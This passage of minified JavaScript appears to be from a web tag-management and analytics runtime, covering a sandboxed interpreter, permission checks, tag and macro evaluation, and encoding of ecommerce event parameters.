qb(hb(this,1))};fd.prototype.invoke=function(a,b){return this.W.apply(new gd(this,a),Array.prototype.slice.call(arguments,1))};fd.prototype.h=function(a,b){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(c){}};var gd=function(a,b){this.B=a;this.h=b},H=function(a,b){return Da(b)?eb(a.h,b):b},J=function(a){return a.B.K};var hd=function(){this.map=new Map};hd.prototype.set=function(a,b){this.map.set(a,b)};hd.prototype.get=function(a){return this.map.get(a)};var jd=function(){this.keys=[];this.values=[]};jd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};jd.prototype.get=function(a){var b=this.keys.indexOf(a);if(-1<b)return this.values[b]};function kd(){try{return Map?new hd:new jd}catch(a){return new jd}};var ld=function(a){if(a instanceof ld)return a;this.h=a};ld.prototype.toString=function(){return String(this.h)};var nd=function(a){gb.call(this);this.h=a;this.set("then",md(this));this.set("catch",md(this,!0));this.set("finally",md(this,!1,!0))};qa(nd,rb);var md=function(a,b,c){b=void 0===b?!1:b;c=void 0===c?!1:c;return new fd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof fd||(d=void 0);e instanceof fd||(e=void 0);var f=za(this.h),g=function(m){return function(n){return c?(m.invoke(f),a.h):m.invoke(f,n)}},k=a.h.then(d&&g(d),e&&g(e));return new nd(k)})};var pd=function(a,b,c){var d=kd(),e=function(g,k){for(var m=hb(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof qb){var m=[];d.set(g,m);for(var n=g.Pb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof nd)return g.h;if(g instanceof rb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof fd){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=od(u[v],b,c);var w=new xa(b?b.W:
new wa);b&&(w.h=b.h);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof ld&&t)return g.h;switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(null===g)return null}};return f(a)},od=function(a,b,c){var d=kd(),e=function(g,
k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Da(g)||Ka(g)){var m=new qb([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(lb(g)){var p=new rb;d.set(g,p);e(g,p);return p}if("function"===typeof g){var q=new fd("",function(x){for(var y=Array.prototype.slice.call(arguments,0),A=0;A<y.length;A++)y[A]=pd(H(this,y[A]),b,c);return f((0,this.h.K)(g,g,y))});d.set(g,q);e(g,q);return q}var v=typeof g;if(null===g||"string"===v||"number"===v||"boolean"===v)return g;var w=!1;switch(c){case 1:w=!0;break;case 2:w=!1;break;default:}if(void 0!==g&&w)return new ld(g)};return f(a)};var qd=function(){var a=!1;return a};var rd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));for(var e=1;e<arguments.length;e++)if(arguments[e]instanceof qb)for(var f=arguments[e],g=0;g<f.length();g++)c.push(f.get(g));else c.push(arguments[e]);return new qb(c)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new qb(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=void 0===c?0:Number(c);0>e&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;void 0!==c&&(e=0>c?d+c:Math.min(c,e));for(var f=e;0<=f;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new qb(d)},pop:function(){return this.pop()},push:function(a,
b){return this.push.apply(this,Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(void 0!==c)e=c;else{if(0===d)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(void 0!==c)e=c;else{if(0===
d)throw Error("TypeError: ReduceRight on List with no elements.");for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;0<=k;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=nb(this),b=a.length-1,c=0;0<=b;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();
void 0===b&&(b=0);b=0>b?Math.max(d+b,0):Math.min(b,d);c=void 0===c?d:0>c?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new qb(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=nb(this);void 0===b?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);
return this},splice:function(a,b,c,d){return this.splice.apply(this,Array.prototype.splice.call(arguments,1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a,b){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var sd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};qa(sd,Error);var td={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ud=new ua("break"),vd=new ua("continue"),wd=function(a,b){return H(this,a)+H(this,b)},xd=function(a,b){return H(this,a)&&H(this,b)},yd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(!(c instanceof qb))throw Error("Error: Non-List argument given to Apply instruction.");if(null===a||void 0===a){var d="TypeError: Can't read property "+
b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}var e="number"===typeof a;if("boolean"===typeof a||e){if("toString"===b){if(e&&c.length()){var f=pd(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";if(qd())throw new sd(g);throw Error(g);}if("string"===typeof a){if(td.hasOwnProperty(b)){var k=2;k=1;
var m=pd(c,void 0,k);return od(a[b].apply(a,m),this.h)}var n="TypeError: "+b+" is not a function";if(qd())throw new sd(n);throw Error(n);}if(a instanceof qb){if(a.has(b)){var p=a.get(b);if(p instanceof fd){var q=nb(c);q.unshift(this.h);return p.invoke.apply(p,q)}var r="TypeError: "+b+" is not a function";if(qd())throw new sd(r);throw Error(r);}if(0<=rd.supportedMethods.indexOf(b)){var t=nb(c);t.unshift(this.h);return rd[b].apply(a,t)}}if(a instanceof fd||a instanceof rb){if(a.has(b)){var u=a.get(b);
if(u instanceof fd){var v=nb(c);v.unshift(this.h);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(qd())throw new sd(w);throw Error(w);}if("toString"===b)return a instanceof fd?a.K:a.toString();if("hasOwnProperty"===b)return a.has.apply(a,nb(c))}if(a instanceof ld&&"toString"===b)return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(qd())throw new sd(x);throw Error(x);},zd=function(a,b){a=H(this,a);if("string"!==typeof a)throw Error("Invalid key name given for assignment.");
var c=this.h;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=H(this,b);c.set(a,d);return d},Ad=function(a){var b=za(this.h),c=db(b,Array.prototype.slice.apply(arguments));if(c instanceof ua)return c},Bd=function(){return ud},Cd=function(a){for(var b=H(this,a),c=0;c<b.length;c++){var d=H(this,b[c]);if(d instanceof ua)return d}},Dd=function(a){for(var b=this.h,c=0;c<arguments.length-1;c+=2){var d=arguments[c];if("string"===typeof d){var e=H(this,arguments[c+1]);ya(b,d,e,
!0)}}},Ed=function(){return vd},Fd=function(a,b){return new ua(a,H(this,b))},Gd=function(a,b,c){var d=new qb;b=H(this,b);for(var e=0;e<b.length;e++)d.push(b[e]);var f=[51,a,d].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.h.add(a,H(this,f))},Hd=function(a,b){return H(this,a)/H(this,b)},Id=function(a,b){a=H(this,a);b=H(this,b);var c=a instanceof ld,d=b instanceof ld;return c||d?c&&d?a.h==b.h:!1:a==b},Jd=function(a){for(var b,c=0;c<arguments.length;c++)b=H(this,arguments[c]);
return b};function Kd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=db(f,d);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}}}function Ld(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(f){return f},c);if(b instanceof rb||b instanceof qb||b instanceof fd){var d=b.Pb(),e=d.length();return Kd(a,function(){return e},function(f){return d.get(f)},c)}}
var Md=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){d.set(a,e);return d},b,c)},Nd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Od=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);f.add(a,e);return f},b,c)},Qd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){d.set(a,e);return d},b,c)},Rd=
function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Sd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);f.add(a,e);return f},b,c)};
function Pd(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof qb)return Kd(a,function(){return b.length()},function(d){return b.get(d)},c);if(qd())throw new sd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
var Td=function(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=H(this,a);if(!(f instanceof qb))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.h;d=H(this,d);var k=za(g);for(e(g,k);eb(k,b);){var m=db(k,d);if(m instanceof ua){if("break"===m.h)break;if("return"===m.h)return m}var n=za(g);e(k,n);eb(n,c);k=n}},Ud=function(a,b,c){var d=this.h,e=H(this,b);if(!(e instanceof qb))throw Error("Error: non-List value given for Fn argument names.");
var f=Array.prototype.slice.call(arguments,2);return new fd(a,function(){return function(g){var k=za(d);void 0===k.h&&(k.h=this.h.h);for(var m=Array.prototype.slice.call(arguments,0),n=0;n<m.length;n++)if(m[n]=H(this,m[n]),m[n]instanceof ua)return m[n];for(var p=e.get("length"),q=0;q<p;q++)q<m.length?k.add(e.get(q),m[q]):k.add(e.get(q),void 0);k.add("arguments",new qb(m));var r=db(k,f);if(r instanceof ua)return"return"===r.h?r.B:r}}())},Vd=function(a){a=H(this,a);var b=this.h,c=!1;if(c&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)},Wd=function(a,b){var c;a=H(this,a);b=H(this,b);if(void 0===a||null===a){var d="TypeError: cannot access property of "+a+".";if(qd())throw new sd(d);throw Error(d);}if(a instanceof rb||a instanceof qb||a instanceof fd)c=a.get(b);else if("string"===typeof a)"length"===b?c=a.length:pb(b)&&(c=a[b]);else if(a instanceof ld)return;return c},Xd=
function(a,b){return H(this,a)>H(this,b)},Yd=function(a,b){return H(this,a)>=H(this,b)},Zd=function(a,b){a=H(this,a);b=H(this,b);a instanceof ld&&(a=a.h);b instanceof ld&&(b=b.h);return a===b},$d=function(a,b){return!Zd.call(this,a,b)},ae=function(a,b,c){var d=[];H(this,a)?d=H(this,b):c&&(d=H(this,c));var e=db(this.h,d);if(e instanceof ua)return e},be=function(a,b){return H(this,a)<H(this,b)},ce=function(a,b){return H(this,a)<=H(this,b)},de=function(a){for(var b=new qb,c=0;c<arguments.length;c++){var d=
H(this,arguments[c]);b.push(d)}return b},ee=function(a){for(var b=new rb,c=0;c<arguments.length-1;c+=2){var d=H(this,arguments[c])+"",e=H(this,arguments[c+1]);b.set(d,e)}return b},fe=function(a,b){return H(this,a)%H(this,b)},ge=function(a,b){return H(this,a)*H(this,b)},he=function(a){return-H(this,a)},ie=function(a){return!H(this,a)},je=function(a,b){return!Id.call(this,a,b)},ke=function(){return null},le=function(a,b){return H(this,a)||H(this,b)},me=function(a,b){var c=H(this,a);H(this,b);return c},
ne=function(a){return H(this,a)},oe=function(a){return Array.prototype.slice.apply(arguments)},pe=function(a){return new ua("return",H(this,a))},qe=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(null===a||void 0===a){var d="TypeError: Can't set property "+b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}(a instanceof fd||a instanceof qb||a instanceof rb)&&a.set(b,c);return c},re=function(a,b){return H(this,a)-H(this,b)},se=function(a,b,c){a=H(this,a);var d=H(this,b),e=H(this,c);if(!Da(d)||
!Da(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===H(this,d[k]))if(f=H(this,e[k]),f instanceof ua){var m=f.h;if("break"===m)return;if("return"===m||"continue"===m)return f}else g=!0;if(e.length===d.length+1&&(f=H(this,e[e.length-1]),f instanceof ua&&("return"===f.h||"continue"===f.h)))return f},ve=function(a,b,c){return H(this,a)?H(this,b):H(this,c)},we=function(a){a=H(this,a);return a instanceof fd?"function":typeof a},xe=function(a){for(var b=
this.h,c=0;c<arguments.length;c++){var d=arguments[c];"string"!==typeof d||b.add(d,void 0)}},ye=function(a,b,c,d){var e=H(this,d);if(H(this,c)){var f=db(this.h,e);if(f instanceof ua){if("break"===f.h)return;if("return"===f.h)return f}}for(;H(this,a);){var g=db(this.h,e);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}H(this,b)}},ze=function(a){return~Number(H(this,a))},Ae=function(a,b){return Number(H(this,a))<<Number(H(this,b))},Be=function(a,b){return Number(H(this,a))>>Number(H(this,
b))},Ce=function(a,b){return Number(H(this,a))>>>Number(H(this,b))},De=function(a,b){return Number(H(this,a))&Number(H(this,b))},Ee=function(a,b){return Number(H(this,a))^Number(H(this,b))},Fe=function(a,b){return Number(H(this,a))|Number(H(this,b))},Ge=function(){},He=function(a,b,c,d,e){var f=!0;try{var g=H(this,c);if(g instanceof ua)return g}catch(q){if(!(q instanceof sd&&a))throw f=q instanceof sd,q;var k=za(this.h);k.add(b,new ld(q));var m=H(this,d),n=db(k,m);if(n instanceof ua)return n}finally{if(f&&
void 0!==e){var p=H(this,e);if(p instanceof ua)return p}}};var Je=function(){this.h=new fb;Ie(this)};Je.prototype.execute=function(a){return this.h.B(a)};var Ie=function(a){var b=function(c,d){var e=new fd(String(c),d);e.Bb();a.h.h.set(String(c),e)};b("map",ee);b("and",$c);b("contains",cd);b("equals",ad);b("or",bd);b("startsWith",dd);b("variable",ed)};var Le=function(){this.h=new fb;Ke(this)};Le.prototype.execute=function(a){return Me(this.h.B(a))};
var Ne=function(a,b,c){return Me(a.h.F(b,c))},Ke=function(a){var b=function(c,d){var e=String(c),f=new fd(e,d);f.Bb();a.h.h.set(e,f)};b(0,wd);b(1,xd);b(2,yd);b(3,zd);b(56,De);b(57,Ae);b(58,ze);b(59,Fe);b(60,Be);b(61,Ce);b(62,Ee);b(53,Ad);b(4,Bd);b(5,Cd);b(52,Dd);b(6,Ed);b(49,Fd);b(7,de);b(8,ee);b(9,Cd);b(50,Gd);b(10,Hd);b(12,Id);b(13,Jd);b(51,Ud);b(47,Md);b(54,Nd);b(55,Od);b(63,Td);b(64,Qd);b(65,Rd);b(66,Sd);b(15,Vd);b(16,Wd);b(17,Wd);b(18,Xd);b(19,Yd);b(20,Zd);b(21,$d);b(22,ae);b(23,be);b(24,ce);
b(25,fe);b(26,ge);b(27,he);b(28,ie);b(29,je);b(45,ke);b(30,le);b(32,me);b(33,me);b(34,ne);b(35,ne);b(46,oe);b(36,pe);b(43,qe);b(37,re);b(38,se);b(39,ve);b(67,He);b(40,we);b(44,Ge);b(41,xe);b(42,ye)};function Me(a){if(a instanceof ua||a instanceof fd||a instanceof qb||a instanceof rb||a instanceof ld||null===a||void 0===a||"string"===typeof a||"number"===typeof a||"boolean"===typeof a)return a};function Oe(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}}function Pe(a){switch(a){case 1:return"G";case 3:return"g";case 2:return"D";case 4:return"d";case 0:return"g";default:return"g"}}function Qe(a,b){var c=a[1]||0,d=a[2]||0;switch(b){case 0:return"G1"+Oe(c)+Oe(d);case 1:return"G2"+Pe(c)+Pe(d);default:return"g1--"}};var Re=function(){var a=function(b){return{toString:function(){return b}}};return{Sj:a("consent"),Th:a("convert_case_to"),Uh:a("convert_false_to"),Vh:a("convert_null_to"),Wh:a("convert_true_to"),Xh:a("convert_undefined_to"),Mm:a("debug_mode_metadata"),xa:a("function"),Pg:a("instance_name"),Bk:a("live_only"),Ck:a("malware_disabled"),Dk:a("metadata"),Gk:a("original_activity_id"),Tm:a("original_vendor_template_id"),Sm:a("once_on_load"),Fk:a("once_per_event"),Si:a("once_per_load"),Xm:a("priority_override"),
Ym:a("respected_consent_types"),Wi:a("setup_tags"),oe:a("tag_id"),bj:a("teardown_tags")}}();var nf=[],of=function(a){return void 0==nf[a]?!1:nf[a]};var pf;
var qf=[],sf=[],tf=[],uf=[],vf=[],wf={},xf,yf,zf=function(a){yf=yf||a},Af=function(a){},Bf,Cf=[],Df=function(a,b){var c={};c[Re.xa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c},Ef=function(a,
b){var c=a[Re.xa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=wf[c],f=b&&2===b.type&&d.Fh&&e&&-1!==Cf.indexOf(c),g={},k={},m;for(m in a)a.hasOwnProperty(m)&&0===m.indexOf("vtp_")&&(e&&d&&d.ij&&d.ij(a[m]),e&&(g[m]=a[m]),!e||f)&&(k[m.substr(4)]=a[m]);e&&d&&d.gj&&(g.vtp_gtmCachedValues=d.gj);if(b){if(null==b.name){var n;a:{var p=b.index;if(null==p)n="";else{var q;switch(b.type){case 2:q=qf[p];break;case 1:q=uf[p];break;default:n="";break a}var r=q&&q[Re.Pg];
n=r?String(r):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,u;e&&(t=e(g));if(!e||f)u=pf(c,k,b);f&&d&&(ob(t)?typeof t!==typeof u&&d.Fh(d.id,c):t!==u&&d.Fh(d.id,c));return e?t:u},Gf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Ff(a[e],b,c));return d},Ff=function(a,b,c){if(Da(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Ff(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;
var g=qf[f];if(!g||b.mh(g))return;c[f]=!0;var k=String(g[Re.Pg]);try{var m=Gf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Ef(m,{event:b,index:f,type:2,name:k});Bf&&(d=Bf.Rk(d,m))}catch(y){b.vj&&b.vj(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Ff(a[n],b,c)]=Ff(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Ff(a[q],b,c);yf&&(p=p||yf.Il(r));d.push(r)}return yf&&p?yf.Uk(d):d.join("");case "escape":d=
Ff(a[1],b,c);if(yf&&Da(a[1])&&"macro"===a[1][0]&&yf.Jl(a))return yf.hm(d);d=String(d);for(var t=2;t<a.length;t++)Se[a[t]]&&(d=Se[a[t]](d));return d;case "tag":var u=a[1];if(!uf[u])throw Error("Unable to resolve tag reference "+u+".");return d={mj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Re.xa]=a[1];var w=Hf(v,b,c),x=!!a[4];return x||2!==w?x!==(1===w):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Hf=function(a,b,c){try{return xf(Gf(a,
b,c))}catch(d){JSON.stringify(a)}return 2},If=function(a){var b=a[Re.xa];if(!b)throw Error("Error: No function name given for function call.");return!!wf[b]};var Jf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.h=a};qa(Jf,Error);function Kf(a,b){if(Da(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Kf(a[c],b[c])}};var Lf=function(a,b){var c;c=Error.call(this);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Zl=a;this.B=b;this.h=[]};qa(Lf,Error);var Nf=function(){return function(a,b){a instanceof Lf||(a=new Lf(a,Mf));b&&a.h.push(b);throw a;}};function Mf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;0<b;b--)Ca(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;0<c;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Qf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Of(a),f=0;f<sf.length;f++){var g=sf[f],k=Pf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else null===k&&b(g.block||[]);}for(var p=[],q=0;q<uf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Pf=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(0===e)return!1;if(2===e)return null}for(var f=
a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(2===k)return null;if(1===k)return!1}return!0},Of=function(a){var b=[];return function(c){void 0===b[c]&&(b[c]=Hf(tf[c],a));return b[c]}};var Rf={Rk:function(a,b){b[Re.Th]&&"string"===typeof a&&(a=1==b[Re.Th]?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Re.Vh)&&null===a&&(a=b[Re.Vh]);b.hasOwnProperty(Re.Xh)&&void 0===a&&(a=b[Re.Xh]);b.hasOwnProperty(Re.Wh)&&!0===a&&(a=b[Re.Wh]);b.hasOwnProperty(Re.Uh)&&!1===a&&(a=b[Re.Uh]);return a}};var Sf=function(){this.h={}};function Tf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e].call(void 0,b,c,d),g+="."}catch(k){g="string"===typeof k?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Jf(c,d,g);}}function Uf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.h[d],f=a.h.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Tf(e,b,d,g);Tf(f,b,d,g)}}}};var Yf=function(){var a=data.permissions||{},b=Vf.ctid,c=this;this.B=new Sf;this.h={};var d={},e=Uf(this.B,b,function(){var f=arguments[0];return f&&d[f]?d[f].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});l(a,function(f,g){var k={};l(g,function(m,n){var p=Wf(m,n);k[m]=p.assert;d[m]||(d[m]=p.J)});c.h[f]=function(m,n){var p=k[m];if(!p)throw Xf(m,{},"The requested permission "+m+" is not configured.");var q=Array.prototype.slice.call(arguments,0);p.apply(void 0,q);e.apply(void 0,q)}})},
$f=function(a){return Zf.h[a]||function(){}};function Wf(a,b){var c=Df(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Xf;try{return Ef(c)}catch(d){return{assert:function(e){throw new Jf(e,{},"Permission "+e+" is unknown.");},J:function(){for(var e={},f=0;f<arguments.length;++f)e["arg"+(f+1)]=arguments[f];return e}}}}function Xf(a,b,c){return new Jf(a,b,c)};var ag=!1;var bg={};bg.Jm=Ma('');bg.Wk=Ma('');var cg=ag,dg=bg.Wk,eg=bg.Jm;
var ig=function(a){var b={},c=0;l(a,function(e,f){if(null!=f)if(f=(""+f).replace(/~/g,"~~"),fg.hasOwnProperty(e))b[fg[e]]=f;else if(gg.hasOwnProperty(e)){var g=gg[e],k=f;b.hasOwnProperty(g)||(b[g]=k)}else if("category"===e)for(var m=f.split("/",5),n=0;n<m.length;n++){var p=hg[n],q=m[n];b.hasOwnProperty(p)||(b[p]=q)}else if(27>c){var r=String.fromCharCode(10>c?48+c:65+c-10);b["k"+r]=(""+String(e)).replace(/~/g,"~~");b["v"+r]=f;c++}});var d=[];l(b,function(e,f){d.push(""+e+f)});return d.join("~")},
fg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},gg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},hg=["ca",
"c2","c3","c4","c5"];var jg=function(a){var b=[];l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},kg=function(a,b,c,d){this.Pa=a.Pa;this.Cc=a.Cc;this.fh=a.fh;this.B=b;this.F=c;this.C=jg(a.Pa);this.h=jg(a.fh);this.K=this.h.length;if(d&&16384<this.K)throw Error("EVENT_TOO_LARGE");};var lg=function(){this.events=[];this.h=this.Pa="";this.C=0;this.B=!1};lg.prototype.add=function(a){return this.F(a)?(this.events.push(a),this.Pa=a.C,this.h=a.B,this.C+=a.K,this.B=a.F,!0):!1};lg.prototype.F=function(a){var b=20>this.events.length&&16384>a.K+this.C,c=this.Pa===a.C&&this.h===a.B&&this.B===a.F;return 0==this.events.length||b&&c};
var mg=function(a,b){l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})},ng=function(a,b){var c=[];a.C&&c.push(a.C);b&&c.push("_s="+b);mg(a.Cc,c);var d=!1;a.h&&(c.push(a.h),d=!0);var e=c.join("&"),f="",g=e.length+a.B.length+1;d&&2048<g&&(f=c.pop(),e=c.join("&"));return{zh:e,body:f}},og=function(a,b){var c=a.events;if(1==c.length)return ng(c[0],b);var d=[];a.Pa&&d.push(a.Pa);for(var e={},f=0;f<c.length;f++)l(c[f].Cc,function(t,u){null!=u&&(e[t]=e[t]||{},e[t][String(u)]=
e[t][String(u)]+1||1)});var g={};l(e,function(t,u){var v,w=-1,x=0;l(u,function(y,A){x+=A;var C=(y.length+t.length+2)*(A-1);C>w&&(v=y,w=C)});x==c.length&&(g[t]=v)});mg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={If:n.If},p++){var q=[];n.If={};l(c[p].Cc,function(t){return function(u,v){g[u]!=""+v&&(t.If[u]=v)}}(n));c[p].h&&q.push(c[p].h);mg(n.If,q);m.push(q.join("&"))}var r=m.join("\r\n");return{zh:k,body:r}};var sg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function tg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)===c}var ug=new Ha;function vg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ug.get(e);f||(f=new RegExp(b,d),ug.set(e,f));return f.test(a)}catch(g){return!1}}function wg(a,b){return 0<=String(a).indexOf(String(b))}function xg(a,b){return String(a)===String(b)}
